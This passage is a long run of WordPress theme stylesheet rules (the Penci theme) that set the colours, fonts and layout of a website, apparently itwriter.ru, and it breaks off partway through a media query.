.penci-image-holder{ border-radius: ; -webkit-border-radius: ; } body.penci-body-boxed { background-image: url(https://itwriter.ru/wp-content/uploads/2017/06/18575186_10154767300473925_541672838_o.jpg); } body.penci-body-boxed { background-repeat:no-repeat; } body.penci-body-boxed { background-attachment:fixed; } body.penci-body-boxed { background-size:cover; } #header .inner-header .container { padding:30px 0; } .editor-styles-wrapper, body{ --pcaccent-cl: #958b57; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #958b57; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover,.container.penci-breadcrumb a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #958b57; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #958b57; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #958b57; border-color: #958b57; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #958b57; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #958b57; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .penci-owl-dot.active span, .penci-owl-carousel-slider .penci-owl-dot.active span{ border-color: #958b57; background-color: #958b57; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover,.penci-container-inside.penci-breadcrumb a:hover { color: #958b57; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #958b57; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #958b57; color: #fff; } .penci-home-popular-post .item-related h3 a { font-size: 13px; } .penci-home-popular-post .item-related span.date { font-size: 13px; } .penci-top-bar, .penci-topbar-trending .penci-owl-carousel .owl-item, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu, .pctopbar-login-btn .pclogin-sub{ background-color: #212121; } .headline-title.nticker-style-3:after{ border-color: #212121; } .headline-title { background-color: #e53935; } .headline-title.nticker-style-2:after, .headline-title.nticker-style-4:after{ border-color: #e53935; } a.penci-topbar-post-title:hover { color: #e53935; } .penci-topbar-ctext, .penci-top-bar .pctopbar-item{ font-size: 14px; } .headline-title { font-size: 13px; } a.penci-topbar-post-title { font-size: 13px; } ul.penci-topbar-menu > li > a, div.penci-topbar-menu > ul > li > a { font-size: 12px; } ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #e53935; } .penci-topbar-social a:hover { color: #e53935; } #penci-login-popup:before{ opacity: ; } #header .inner-header { background-color: #313131; background-image: none; } #navigation, .show-search { background: #111111; } @media only screen and (min-width: 960px){ #navigation.header-11 > .container { background: #111111; }} .navigation, .navigation.header-layout-bottom, #navigation, #navigation.header-layout-bottom { border-color: #111111; } .navigation .menu > li > a, .navigation .menu .sub-menu li a, #navigation .menu > li > a, #navigation .menu .sub-menu li a { color: #ffffff; } .navigation .menu > li > a:hover, .navigation .menu li.current-menu-item > a, .navigation .menu > li.current_page_item > a, .navigation .menu > li:hover > a, .navigation .menu > li.current-menu-ancestor > a, .navigation .menu > li.current-menu-item > a, .navigation .menu .sub-menu li a:hover, .navigation .menu .sub-menu li.current-menu-item > a, .navigation .sub-menu li:hover > a, #navigation .menu > li > a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu > li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a, #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #e53935; } .navigation ul.menu > li > a:before, .navigation .menu > ul > li > a:before, #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #e53935; } .navigation .menu ul.sub-menu li .pcmis-2 .penci-mega-post a:hover, .navigation .penci-megamenu .penci-mega-child-categories a.cat-active, .navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, .navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover, #navigation .menu ul.sub-menu li .pcmis-2 .penci-mega-post a:hover, #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #e53935; } #navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #e53935; } #navigation .penci-megamenu .post-mega-title a, .pc-builder-element .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post .post-mega-title a{ text-transform: none; } .header-slogan .header-slogan-text { color: #ffffff; } .header-slogan .header-slogan-text:before, .header-slogan .header-slogan-text:after { background: #ffffff; } #navigation .menu .sub-menu li a { color: #313131; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #e53935; } .top-search-classes a.cart-contents, .pcheader-icon > a, #navigation .button-menu-mobile,.top-search-classes > a, #navigation #penci-header-bookmark > a { color: #ffffff; } #navigation .button-menu-mobile svg { fill: #ffffff; } .show-search form.pc-searchform input.search-input::-webkit-input-placeholder{ color: #ffffff; } .show-search form.pc-searchform input.search-input:-moz-placeholder { color: #ffffff; opacity: 1;} .show-search form.pc-searchform input.search-input::-moz-placeholder {color: #ffffff; opacity: 1; } .show-search form.pc-searchform input.search-input:-ms-input-placeholder { color: #ffffff; } .penci-search-form form input.search-input::-webkit-input-placeholder{ color: #ffffff; } .penci-search-form form input.search-input:-moz-placeholder { color: #ffffff; opacity: 1;} .penci-search-form form input.search-input::-moz-placeholder {color: #ffffff; opacity: 1; } .penci-search-form form input.search-input:-ms-input-placeholder { color: #ffffff; } .show-search form.pc-searchform input.search-input,.penci-search-form form input.search-input{ color: #ffffff; } .show-search a.close-search { color: #ffffff; } .header-search-style-overlay .show-search a.close-search { color: #ffffff; } .header-search-style-default .pcajx-search-loading.show-search .penci-search-form form button:before {border-left-color: #ffffff;} .show-search form.pc-searchform input.search-input::-webkit-input-placeholder{ color: #ffffff; } .show-search form.pc-searchform input.search-input:-moz-placeholder { color: #ffffff; opacity: 1;} .show-search form.pc-searchform input.search-input::-moz-placeholder {color: #ffffff; opacity: 1; } .show-search form.pc-searchform input.search-input:-ms-input-placeholder { color: #ffffff; } .penci-search-form form input.search-input::-webkit-input-placeholder{ color: #ffffff; } .penci-search-form form input.search-input:-moz-placeholder { color: #ffffff; opacity: 1;} .penci-search-form form input.search-input::-moz-placeholder {color: #ffffff; opacity: 1; } .penci-search-form form input.search-input:-ms-input-placeholder { color: #ffffff; } .show-search form.pc-searchform input.search-input,.penci-search-form form input.search-input{ color: #ffffff; } .home-featured-cat-content .grid-post-box-meta, .home-featured-cat-content.style-12 .magcat-detail .mag-meta, .penci-fea-cat-style-13 .grid-post-box-meta, .home-featured-cat-content.style-14 .mag-meta{ font-size: 14px; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .penci-header-signup-form { background-color: #e53935; } .header-social a i, .main-nav-social a { color: #ffffff; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #e53935; } #sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #e53935; } #sidebar-nav-logo:before{ background-color: #e53935; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before, .slider-40-wrapper .list-slider-creative .item-slider-creative .img-container:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .slider-40-wrapper .list-slider-creative .item-slider-creative:hover .img-container:before { opacity:; } .penci-43-slider-item div .featured-cat a, .penci-featured-content .feat-text .featured-cat a, .penci-mag-featured-content .cat > a.penci-cat-name, .featured-style-35 .cat > a.penci-cat-name { color: #e53935; } .penci-mag-featured-content .cat > a.penci-cat-name:after, .penci-featured-content .cat > a.penci-cat-name:after, .featured-style-35 .cat > a.penci-cat-name:after{ border-color: #e53935; } .penci-43-slider-item div .featured-cat a:hover, .penci-featured-content .feat-text .featured-cat a:hover, .penci-mag-featured-content .cat > a.penci-cat-name:hover, .featured-style-35 .cat > a.penci-cat-name:hover { color: #e53935; } .featured-style-29 .featured-slider-overlay { opacity: ; } .header-standard h2, .header-standard .post-title, .header-standard h2 a, .pc_titlebig_standard { text-transform: none; } .penci-standard-cat .cat > a.penci-cat-name { color: #e53935; } .penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #e53935; } .standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #e53935; } .header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link, .standard-content .penci-post-box-meta .penci-box-meta a:hover { color: #e53935; } .standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #e53935; color: #fff; } .standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #e53935; } .penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #e53935; } .penci_grid_title a, .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; } .penci-featured-infor .cat a.penci-cat-name, .penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name, .penci-featured-infor .cat a.penci-cat-name { color: #e53935; } .penci-featured-infor .cat a.penci-cat-name:after, .penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after, .penci-featured-infor .cat a.penci-cat-name:after{ border-color: #e53935; } .penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #e53935; } .overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #e53935; } .penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #e53935; } .penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #e53935; } .penci-readmore-btn.penci-btn-make-button a{ background-color: #e53935; color: #fff; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-grid li.typography-style .item .main-typography h2 a:hover { color: #e53935; } .penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #e53935; } .overlay-header-box .cat > a.penci-cat-name:hover { color: #e53935; } .penci-sidebar-content.style-25 .inner-arrow, .penci-sidebar-content.style-25 .widget-title, .penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-12 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-14 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-13 .penci-border-arrow .inner-arrow, .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-15 .penci-border-arrow .inner-arrow{ background-color: #111111; } .penci-sidebar-content.style-2 .penci-border-arrow:after{ border-top-color: #111111; } .penci-sidebar-content.style-25 .widget-title span{--pcheading-cl:#111111;} .penci-sidebar-content.style-26 .widget-title{--pcborder-cl:#111111;} .penci-sidebar-content.style-24 .widget-title>span, .penci-sidebar-content.style-23 .widget-title>span, .penci-sidebar-content.style-22 .widget-title,.penci-sidebar-content.style-21 .widget-title span{--pcaccent-cl:#111111;} .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7 .penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow{ border-color: #111111; } .penci-sidebar-content .penci-border-arrow:before { border-top-color: #111111; } .penci-sidebar-content.style-16 .penci-border-arrow:after{ background-color: #111111; } .penci-sidebar-content.style-21, .penci-sidebar-content.style-22, .penci-sidebar-content.style-23, .penci-sidebar-content.style-24{ --pcheading-cl: #ffffff; } .penci-sidebar-content.style-25 .widget-title span, .penci-sidebar-content .penci-border-arrow .inner-arrow { color: #ffffff; } .penci-sidebar-content .penci-border-arrow:after { content: none; display: none; } .penci-sidebar-content .widget-title{ margin-left: 0; margin-right: 0; margin-top: 0; } .penci-sidebar-content .penci-border-arrow:before{ bottom: -6px; border-width: 6px; margin-left: -6px; } .penci-sidebar-content .penci-border-arrow:before, .penci-sidebar-content.style-2 .penci-border-arrow:after { content: none; display: none; } .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content .tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #e53935; } .widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #e53935; border-color: #e53935; } .about-widget .about-me-heading:before { border-color: #e53935; } .penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item, .penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .penci-video_playlist .penci-playlist-title { background-color: #e53935; } .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot:hover span { border-color: #e53935; background-color: #e53935; } #widget-area { background-color: #111111; } .footer-widget-wrapper, .footer-widget-wrapper .widget.widget_categories ul li, .footer-widget-wrapper .widget.widget_archive ul li, .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"], .footer-widget-wrapper .widget input[type="search"] { color: #616161; } .footer-widget-wrapper .widget ul li, .footer-widget-wrapper .widget ul ul, .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"], .footer-widget-wrapper .widget input[type="search"] { border-color: #212121; } .footer-widget-wrapper .widget .widget-title { color: #ffffff; } .footer-widget-wrapper a, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .footer-widget-wrapper .widget a, .footer-widget-wrapper .widget-social a i, .footer-widget-wrapper .widget-social a span, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a{ color: #ffffff; } .footer-widget-wrapper .widget-social a:hover i{ color: #fff; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #e53935; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #e53935; border-color: #e53935; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #e53935; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #e53935; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot:hover span { border-color: #e53935; background: #e53935; } ul.footer-socials li a:hover i { background-color: #e53935; border-color: #e53935; } ul.footer-socials li a:hover span { color: #e53935; } #footer-section, .penci-footer-social-moved{ background-color: #212121; } #footer-section, #footer-copyright * { color: #616161; } #footer-section .go-to-top i, #footer-section .go-to-top-parent span { color: #616161; } #footer-section a { color: #e53935; } .comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover,.container.penci-breadcrumb.single-breadcrumb a:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold, .header-standard .post-box-meta-single .author-post span a:hover{ color: #e53935; } .container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #e53935; } ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike, .penci-dropcap-box, .penci-dropcap-circle, .penci-ldspinner > div{ background-color: #e53935; } .container-single .post-entry .post-tags a:hover { color: #fff; border-color: #e53935; background-color: #e53935; } .container-single .penci-standard-cat .cat > a.penci-cat-name { color: #e53935; } .container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #e53935; } .container-single .single-post-title { text-transform: none; } .header-standard-wrapper, .penci-author-img-wrapper .author{justify-content: start;} .penci-body-single-style-16 .container.penci-breadcrumb, .penci-body-single-style-11 .penci-breadcrumb, .penci-body-single-style-12 .penci-breadcrumb, .penci-body-single-style-14 .penci-breadcrumb, .penci-body-single-style-16 .penci-breadcrumb, .penci-body-single-style-17 .penci-breadcrumb, .penci-body-single-style-18 .penci-breadcrumb, .penci-body-single-style-19 .penci-breadcrumb, .penci-body-single-style-22 .container.penci-breadcrumb, .penci-body-single-style-22 .container-single .header-standard, .penci-body-single-style-22 .container-single .post-box-meta-single, .penci-single-style-12 .container.penci-breadcrumb, .penci-body-single-style-11 .container.penci-breadcrumb, .penci-single-style-21 .single-breadcrumb,.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; } .penci-single-style-12 .container.penci-breadcrumb, .penci-body-single-style-11 .container.penci-breadcrumb, .container-single .header-standard, .container-single .post-box-meta-single { text-align: left; } .rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; } .container-single .post-pagination h5 { text-transform: none; } .container-single .item-related h3 a { text-transform: none; } .container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #e53935; } .tags-share-box.tags-share-box-2_3 .post-share .count-number-like, .post-share .count-number-like { color: #e53935; } ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #e53935; } .penci-home-popular-post .item-related h3 a:hover { color: #e53935; } .penci-homepage-title.style-21{ --pcaccent-cl: #111111 } .penci-homepage-title.style-25 .inner-arrow, .penci-homepage-title.style-25 .widget-title, .penci-homepage-title.style-23 .inner-arrow > span:before, .penci-homepage-title.style-24 .inner-arrow > span:before, .penci-homepage-title.style-23 .inner-arrow > a:before, .penci-homepage-title.style-24 .inner-arrow > a:before, .penci-homepage-title.style-14 .inner-arrow:before, .penci-homepage-title.style-11 .inner-arrow, .penci-homepage-title.style-12 .inner-arrow, .penci-homepage-title.style-13 .inner-arrow, .penci-homepage-title .inner-arrow, .penci-homepage-title.style-15 .inner-arrow{ background-color: #111111; } .penci-border-arrow.penci-homepage-title.style-2:after{ border-top-color: #111111; } .penci-homepage-title.style-21 .inner-arrow, .penci-homepage-title.style-22, .penci-homepage-title.style-23, .penci-homepage-title.style-24{ --pcheading-cl: #ffffff; } .penci-homepage-title.style-25 .inner-arrow > span,.penci-homepage-title.style-25 .inner-arrow > a, .penci-homepage-title .inner-arrow, .penci-homepage-title.penci-magazine-title .inner-arrow a { color: #ffffff; } .penci-homepage-title:after { content: none; display: none; } .penci-homepage-title { margin-left: 0; margin-right: 0; margin-top: 0; } .penci-homepage-title:before { bottom: -6px; border-width: 6px; margin-left: -6px; } .rtl .penci-homepage-title:before { bottom: -6px; border-width: 6px; margin-right: -6px; margin-left: 0; } .penci-homepage-title.penci-magazine-title:before{ left: 25px; } .rtl .penci-homepage-title.penci-magazine-title:before{ right: 25px; left:auto; } .penci-homepage-title:before, .penci-border-arrow.penci-homepage-title.style-2:after { content: none; display: none; } .home-featured-cat-content .magcat-detail h3 a:hover { color: #e53935; } .home-featured-cat-content .grid-post-box-meta span a:hover { color: #e53935; } .home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #e53935; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #e53935; background: #e53935; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } @media only screen and (max-width: 1500px) and (min-width: 961px) { .penci-vernav-enable .container { max-width: 100%; max-width: calc(100% - 30px); } .penci-vernav-enable .container.home-featured-boxes{ display: 